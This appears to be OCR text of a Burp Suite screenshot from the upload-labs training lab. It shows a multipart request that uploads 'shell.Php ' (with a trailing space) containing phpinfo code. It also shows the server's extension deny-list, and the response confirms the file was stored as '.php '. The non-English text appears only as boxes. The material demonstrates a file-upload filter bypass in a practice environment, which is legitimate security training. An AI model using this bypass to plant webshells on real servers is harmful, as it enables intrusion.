 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://upload-labs ?
Request
Raw Params Headers Hex
POST /Pass-07/index.php?action=show_code HTTP/1.1
Host: upload-labs
Content-Length: 329
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPCvG1A7DMdU5JUMi
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/100.0.4896.75 Safari/537.36 Edg/100.0.1185.39
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://upload-labs/Pass-07/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=1dfbb169d81e32441aea55299e0dd504
Connection: close
------WebKitFormBoundaryPCvG1A7DMdU5JUMi
Content-Disposition: form-data; name="upload_file"; filename="shell□□□.Php "
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryPCvG1A7DMdU5JUMi
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryPCvG1A7DMdU5JUMi--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202204132039248252.php " width="250px" />
</div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp
",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",
".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtm
l",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".
aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess",".ini");
$file_name = $_FILES['upload_file']['name'];
$file_name = deldot($file_name);//□□□□□□□□□
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //□□□□□
$file_ext = str_ireplace('::$DATA', '', $file_ext);//□□□□□::$DATA
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file,$img_path)) {
$is_upload = true;
} else {
$msg = '□□□□□';
}
? < + > Type a search term 0 matches
Done 5,543 bytes | 6 millis